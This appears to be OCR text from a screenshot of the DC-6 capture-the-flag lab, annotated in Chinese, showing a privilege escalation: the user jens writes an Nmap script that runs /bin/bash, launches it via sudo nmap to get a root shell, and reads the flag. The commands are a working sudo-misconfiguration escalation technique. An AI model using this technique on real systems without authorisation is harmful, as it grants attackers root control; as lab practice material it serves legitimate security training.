 kali-linux-2022.3-vmware-a...
DC-6
1 2 3 4
root@kali: ~
文件 动作 编辑 查看 帮助
jens@dc-6:~$ cat shell.nse
cat shell.nse
os.execute("/bin/bash")
jens@dc-6:~$ sudo nmap --script=shell.nse
sudo nmap --script=shell.nse
创建提权使用的文件
提权到root
Starting Nmap 7.40 ( https://nmap.org ) at 2022-09-13 22:24 AEST
root@dc-6:/home/jens# whoami
root
root@dc-6:/home/jens# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-6:/home/jens# cd ~
root@dc-6:~# ls
theflag.txt
root@dc-6:~# cat theflag.txt
得到了flag
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.